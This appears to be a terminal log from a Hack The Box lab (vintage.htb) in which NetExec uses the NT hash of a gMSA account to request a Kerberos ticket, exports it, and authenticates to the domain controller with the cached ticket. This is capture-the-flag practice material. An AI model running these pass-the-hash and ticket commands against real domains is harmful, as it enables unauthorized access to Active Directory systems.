 ┌──(bonclay㉿kali)-[~/NetExec]
└─$ poetry run netexec smb dc01.vintage.htb -u 'gMSA01$' -H b3a15bbdfb1c53238d4b50ea2c4d1178 -k --generate-tgt /tmp/gmsatgt
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\gMSA01$:b3a15bbdfb1c53238d4b50ea2c4d1178
SMB dc01.vintage.htb 445 dc01 [+] TGT saved to: /tmp/gmsatgt.ccache
SMB dc01.vintage.htb 445 dc01 [+] Run the following command to use the TGT:
SMB dc01.vintage.htb 445 dc01 [+] export KRB5CCNAME=/tmp/gmsatgt.ccache
┌──(bonclay㉿kali)-[~/NetExec]
└─$ export KRB5CCNAME=/tmp/gmsatgt.ccache
┌──(bonclay㉿kali)-[~/NetExec]
└─$ poetry run netexec smb dc01.vintage.htb -u 'gMSA01$' -k --use-kcache
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc01.vintage.htb 445 dc01 [+] VINTAGE.HTB\gMSA01$ from ccache
┌──(bonclay㉿kali)-[~/NetExec]
└─$